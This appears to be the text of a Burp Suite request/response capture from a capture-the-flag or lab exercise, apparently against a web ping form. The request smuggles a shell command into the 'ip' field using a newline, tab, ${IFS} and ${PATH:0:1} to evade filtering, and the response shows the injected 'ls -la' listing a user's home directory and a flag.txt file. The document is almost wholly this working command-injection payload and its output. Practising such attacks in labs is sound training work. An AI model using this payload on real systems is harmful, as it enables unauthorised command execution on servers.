 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.60.18:57412
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://94.237.60.18:57412
10 Connection: keep-alive
11 Referer: http://94.237.60.18:57412/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%0a%09ls${IFS}-la${IFS}${PATH:0:1}home${PATH:0:1}1nj3c70r
Response
Pretty Raw Hex Render
\n
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$"
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.019/0.019/0.019/0.000 ms
38 total 12
39 drwxr-xr-x 1 1nj3c70r 1nj3c70r 4096 Jul 16 2021 .
40 drwxr-xr-x 1 root root 4096 Jul 16 2021 ..
41 -rw-r--r-- 1 1nj3c70r 1nj3c70r 32 Jul 16 2021 flag.txt
42 </pre>
43 </p>